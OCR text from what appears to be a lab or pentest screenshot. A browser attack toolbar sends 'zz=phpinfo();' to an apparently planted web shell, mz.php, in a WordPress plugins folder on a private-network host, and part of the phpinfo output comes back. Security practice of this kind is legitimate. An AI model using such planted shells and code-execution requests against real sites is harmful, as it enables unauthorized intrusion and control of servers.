 PHP 7.4.3 - phpinfo()
192.168.31.45/wordpress/wp-co
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.31.45/wordpress/wp-content/plugins/mz.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
zz=phpinfo();
php
PHP Version 7.4.3
System
Linux wp 5.4.0-72-generic #80-Ubuntu SMP Mon Apr 12 17:35:00 UTC 2021 x86_64
Build Date
Oct 6 2020 15:47:56
Server API
Apache 2.0 Handler